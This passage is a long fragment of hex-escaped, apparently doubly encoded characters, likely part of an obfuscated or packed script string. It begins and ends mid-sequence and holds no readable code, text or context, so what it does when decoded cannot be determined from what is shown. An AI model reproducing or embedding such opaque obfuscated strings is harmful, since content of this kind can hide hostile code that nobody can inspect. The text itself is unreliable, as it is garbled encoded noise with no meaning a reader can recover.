70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\